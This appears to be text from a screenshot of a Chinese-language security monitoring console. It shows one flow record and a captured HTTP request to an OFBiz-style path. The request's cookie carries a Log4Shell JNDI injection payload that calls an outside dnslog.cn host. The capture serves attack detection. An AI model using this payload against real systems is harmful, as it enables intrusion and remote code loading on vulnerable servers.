 事件相关特征
采样数量: 1000 刷 新 导出数据
第 1-1 条/总共 1 条 < 1 > 10 条/页
源IP 源端口 目的端口 目的IP 协议 时间 Bytes Flows Pkts
10.10.1.87 61905 22 10.10.10.21 TCP 2023-03-30 15:45:00 586 1.00 5.00
时间: 2023-03-30 15:46:03
节点: DataNode 1 包长度: 380 (字节) 抓取长度: 380 (字节) 协议: TCP
发起方: 10.10.1.87 Mac地址: B0-4F-13-E7-43-2E 接收方: 10.10.10.21 Mac地址: 00-26-88-32-FA-CB
请求头?: 请求参数?:
Request URL : /webtools/control/main
Request Method : GET
HTTP/1.1
Host : 10.10.10.21:22
User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safar
i/605.1.15
Cookie : PHPSESSID=dfgp6uo4cgh31n8i5ifcgfg3k5; OFBiz.Visi
tor=${jndi:ldap://oph5ge.dnslog.cn/tea}
Accept-Encoding : gzip